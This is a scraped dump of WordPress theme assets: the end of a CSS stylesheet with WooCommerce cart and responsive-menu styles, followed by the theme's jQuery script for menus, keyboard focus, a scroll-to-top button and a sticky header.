  background: #333;
}
.wc-block-cart .wc-block-cart-item__product a{
  text-decoration: none;
  font-size: 20px;
}
.wp-block-woocommerce-cart table.wc-block-cart-items, .wc-block-cart .wp-block-woocommerce-cart-order-summary-block, .wp-block-woocommerce-checkout .wp-block-woocommerce-checkout-order-summary-block{
  border: 1px solid #e6e3e3;
  padding: 10px;
}
.wc-block-components-sidebar span.wc-block-cart__totals-title, .wc-block-components-sidebar .wc-block-components-totals-coupon{
  text-align: center !important;
}
.wp-block-woocommerce-cart table th span, .wp-block-woocommerce-cart .wc-block-cart__totals-title, .wc-block-cart .wc-block-cart__totals-title{
  color: #000 !important;
  font-size: 15px !important;
}
.wc-block-components-main .wc-block-checkout__actions_row button, .wc-block-components-sidebar .wc-block-components-totals-coupon__content button{
  color: #000;
  border-color: #000;
}
.wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
  border: solid 1px #dcdcdc;
  margin: 0 2.8% 2.992em 0;
  padding: 10px;
  max-width: 30% !important;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a{
  border-radius: 0px;
  text-decoration: none;
  font-size: 15px !important;
  font-weight: 800;
  background: #59A101;
  color: #fff !important;
}
.wp-block-woocommerce-empty-cart-block .wp-block-button a:hover{
  background: #333 !important;
  color: #fff !important;
}
.wp-block-woocommerce-empty-cart-block .price del{
  color: inherit;
  opacity: .5;
  display: inline-block;
  font-size: 16px;
}
.wp-block-woocommerce-empty-cart-block .price ins{
  background: 0 0;
  font-weight: 700;
  display: inline-block;
  font-size: 16px;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-title{
  padding: 5px 0;
  text-align: center;
  text-transform: capitalize;
  color: #000 !important;
  font-size: 26px !important;
  font-weight: 500;
  font-family: 'Alex Brush';
}
.wp-block-woocommerce-empty-cart-block a img{
  width: 100% !important;
}
.wp-block-woocommerce-empty-cart-block a.wc-block-grid__product-link{
  text-decoration: none;
}
.wp-block-woocommerce-empty-cart-block .wc-block-grid__product-onsale {
  background: #59A101 !important;
  border-color: #59A101 !important;
  color: #fff !important;
  padding: 8px 5px !important;
  font-size: 14px !important;
  font-weight: 700 !important;
  border-radius: 100% !important;
  margin: -0.5em -0.5em 0 0 !important;
  top: 0 !important;
  right: 0 !important;
  left: auto !important;
  text-transform: capitalize !important;
}
/* video*/
.entry-video iframe {
  width: 100%;
}
/*responsive menu*/
@media screen and (max-width: 425px) and (min-width: 320px){
  #slider .inner_carousel p{
    display: none;
  }
  #header .top_headbar,.socialbox,#slider .slide-button{
    text-align: center !important;
  }
  #slider .carousel-caption{
    left: 20%;
  }
  .woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{
    width: 100% !important;
    float: none !important;
  }
  #slider img{
    height: auto !important;
  }
  #scrollbutton i {
    bottom: 95px;
  }
}
@media screen and (max-width:720px) {
  .new-text .alignwide {
    margin-left: 5px;
    margin-right: 5px;
  }
  .pagination{
    float:none;
  }
  .services .button {
    margin: 0 auto;
    display: block;
    width: 34%;
  }
  .home .inner-service{
    margin: 20px 0 0 0;
    min-height: auto;
  }
  .top-contact {
    margin: 5px 0;
  }
  #slider .inner_carousel p{
    display: none;
  }
  #slider .slide-button a{
    padding:10px;
    font-size: 10px;
  }
  .footer-wp input[type="submit"]{
    float: none;
  }
  .footer-wp .search-form label{
    width: 100%;
  }
  #slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, .slide-button{
    text-align: center !important;
    left: 15% !important;
    right: 15% !important;
  }
  #slider .carousel-caption {
    top: 30%;
  }
  #slider .carousel-caption h1{
    font-size: 25px;
    padding: 0;
  }
  .slide-button a{
    padding: 10px !important;
  }
  .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
    max-width: 100% !important;
    padding: 10px !important;
  }
}
@media screen and (min-width: 720px) and (max-width: 768px){
  .new-text .alignwide {
    margin-left: -10px;
    margin-right: -10px;
  }
  span.email i{
    margin-right: 2%;
  }
  #sidebar .search-form label{
    width: 52%;
  }
  .related .products li {
    width: 46% !important;
    margin-right: 15px !important;
  }
  .top-contact {
    padding: 0;
    display: block;
  }
  #slider .inner_carousel p{
    display: none;
  }
  .footer-wp td{
    padding: 8px 0;
  }
  .footer-wp input[type="submit"]{
    float: none;
  }
  .footer-wp .search-form label{
    width: 100%;
  }
  #sidebar th,#sidebar td,.footer-wp th,.footer-wp td{
    padding: 0px;
  }
  .contentbox h2 {
    padding: 10px;
  }
  .contentbox {
    left: 0;
  }
  #slider img{
    height: auto !important;
  }
  .top-contact a.call, .top-contact a.email{
    font-size: 12px;
  }
  .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
    max-width: 47% !important;
    flex: 1 0 50% !important; 
  }
}
@media screen and (min-width: 1000px) and (max-width: 1024px){
  .new-text .alignwide {
    margin-left: -15px;
    margin-right: -15px;
  }
  #slider .inner_carousel h1{
    font-size: 38px;
  }
  #slider .carousel-caption{
    top:40%;
  }
  .footer-wp input[type="submit"]{
    float: none;
  }
  .footer-wp .search-form label{
    width: 100%;
  }
  .wp-block-woocommerce-empty-cart-block li.wc-block-grid__product{
    max-width: 30% !important;
    flex: 1 0 30% !important; 
  }
}
@media screen and (max-width: 1000px){
  #navbar-header form.search-form, #search,.page-template-custom-front-page #header{
    display: block;
  }
  .topbar span, #navbar-header .primary-navigation ul li:after{
    display: none;
  }
  #navbar-header .top-contact span, #navbar-header .top-contact a, #navbar-header .socialbox, .search-box{
    display: block;
    text-align: left !important;
    padding: 15px;
    border-bottom: 1px solid #eee;
    color: #000;
  }
  #navbar-header .socialbox:last-child{
    border-bottom: none;
  }
  #navbar-header .socialbox{
    background: #59A101;
  }
  #navbar-header span i{
    margin-right: 5px;
  }
  #navbar-header .socialbox i{
    color: #fff;
  }
  #navbar-header .socialbox i:hover, .primary-navigation a, .primary-navigation ul ul a{
    color: #000 !important;
  }
  #navbar-header input[type='submit']{
    padding: 10px 3px;
    text-indent: -9999px;
    z-index: 999;
    background: url(images/search.png) no-repeat 4px 10px;
    position: absolute;
    width: 20%;
  }
  #navbar-header form.search-form{
    border-bottom:1px solid #eee;
  }
  #navbar-header form.search-form label{
    margin: 0;
    width: 80%;
  }
  #navbar-header input.search-field{
    padding: 10px;
    width: 117%;
    background: transparent;
    border:1px solid;
  }
  .toggle-menu {
    background: #dedddd;
  }
  .toggle-menu i {
    font-size: 32px;
    margin-right: 5px;
  }
  #navbar-header i.fas.fa-times,.toggle-menu i, .menu-brand .closebtn,.primary-navigation ul li a {
    color: #000;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
    display: inline-flex;
    align-items: center;
  }
  .menu-brand {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    left: 0;
    background-color: #252525;
    overflow-x: hidden;
    visibility: hidden;
    transition: 0.5s width ease-in-out;
    padding-top: 60px;
  }
  .menu-brand.show{
    visibility: visible;
    width: 250px;
    transition: 0.5s width ease-in-out;
  }
  .menu-brand .closebtn {
    position: absolute;
    top: 0;
    right: 0px;
    font-size: 20px;
    display: block;
    border:none;
    background: transparent;
  }
  a.closebtn.responsive-menu.p-2.ms-4 {
    margin-top: -8px;
  }
  .fa-times:before {
    margin-left: 5px;
  }
  .menu-brand #site-navigation, .footer-wp input[type="submit"], .primary-navigation ul ul {
    width: 100%;
  }
  .menubar .primary-navigation ul li{
    border-top:1px #303030 solid;
    display:block;
  }
  .primary-navigation ul li a{
    padding: 17px;
    display:block;
    border:none;
    background-color: #fff;
    font-weight: 600;
    border-bottom: 1px solid #eee;
  }
  .primary-navigation ul ul li,.toggle-menu,.primary-navigation ul li ul,.primary-navigation ul li ul ul{
    display:block !important;
  }
  .primary-navigation ul li ul li a:before{
    content: "__";
    padding-right: 6px;
    position: relative;
    top: -4px;
  }
  .primary-navigation ul li ul li ul li a{
    padding-left:25px !important;
  }
  .primary-navigation ul li ul, .primary-navigation ul li ul ul {
    display: block !important;
    opacity: 1 !important;
  }
  .primary-navigation ul ul{
    position: static;
  }
  .primary-navigation ul ul a:hover, .primary-navigation ul ul a:focus{
    color: #000 !important;
    background: none !important;
  }
  .primary-navigation li{
    padding: 0;
  }
  #navbar-header {
    text-align: left;
    display: inline;
    background-color: #fff;
    box-shadow: 0px 0px 12px #333;
  }
  .primary-navigation ul{
    display: grid;
    margin: 0 !important;
  }
  .primary-navigation .current_page_item > a,.primary-navigation .current-menu-item > a,.primary-navigation .current_page_ancestor > a,.main-menu-navigation,.primary-navigation ul ul{
    background:#fff;
  }
  .primary-navigation a:focus, #navbar-header a:focus{
    outline: 1px solid #000 !important;
    border-bottom: 1px solid #000 !important;
  }
  .scrollbutton.center i{
    left: 44%;
    right: 50%;
  }
  .scrollbutton.left i {
    left: 18px;
  }
  .toggle-menu.fixed-header{
    position: fixed;
    top: 0;
    left: 0;
  }
  .fixed-header{
    position: static;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.sjjscj.com/wp-content/themes/multipurpose-blog/js/custom.js?ver=5.4.18
body_size: 916
content:
jQuery(function($){
	"use strict";
	jQuery('.main-menu-navigation > ul').superfish({
		delay:       500,                            
		animation:   {opacity:'show',height:'show'},  
		speed:       'fast'                        
	});
});

function multipurpose_blog_responsive_menu_open() {
	jQuery(".menu-brand").addClass('show');
}
function multipurpose_blog_responsive_menu_close() {
	jQuery(".menu-brand").removeClass('show');
}

var multipurpose_blog_Keyboard_loop = function (elem) {

    var multipurpose_blog_tabbable = elem.find('select, input, textarea, button, a').filter(':visible');

    var multipurpose_blog_firstTabbable = multipurpose_blog_tabbable.first();
    var multipurpose_blog_lastTabbable = multipurpose_blog_tabbable.last();
    /*set focus on first input*/
    multipurpose_blog_firstTabbable.focus();

    /*redirect last tab to first input*/
    multipurpose_blog_lastTabbable.on('keydown', function (e) {
        if ((e.which === 9 && !e.shiftKey)) {
            e.preventDefault();
            multipurpose_blog_firstTabbable.focus();
        }
    });

    /*redirect first shift+tab to last input*/
    multipurpose_blog_firstTabbable.on('keydown', function (e) {
        if ((e.which === 9 && e.shiftKey)) {
            e.preventDefault();
            multipurpose_blog_lastTabbable.focus();
        }
    });

    /* allow escape key to close insiders div */
    elem.on('keyup', function (e) {
        if (e.keyCode === 27) {
            elem.hide();
        }
        ;
    });
};

// scroll
jQuery(document).ready(function () {
	jQuery(window).scroll(function () {
	    if (jQuery(this).scrollTop() > 0) {
	        jQuery('#scrollbutton').fadeIn();
	    } else {
	        jQuery('#scrollbutton').fadeOut();
	    }
	});
	jQuery(window).on("scroll", function () {
	   document.getElementById("scrollbutton").style.display = "block";
	});
	jQuery('#scrollbutton').click(function () {
	    jQuery("html, body").animate({
	        scrollTop: 0
	    }, 600);
	    return false;
	});
});

jQuery(function($){
	$('.mobiletoggle').click(function () {
        multipurpose_blog_Keyboard_loop($('.menu-brand'));
    });
});

// preloader
jQuery(function($){
    setTimeout(function(){
        $(".frame").delay(1000).fadeOut("slow");
    });
});

(function( $ ) {

	$(window).scroll(function(){
		var sticky = $('.sticky-header'),
		scroll = $(window).scrollTop();

		if (scroll >= 100) sticky.addClass('fixed-header');
		else sticky.removeClass('fixed-header');
	});

})( jQuery );
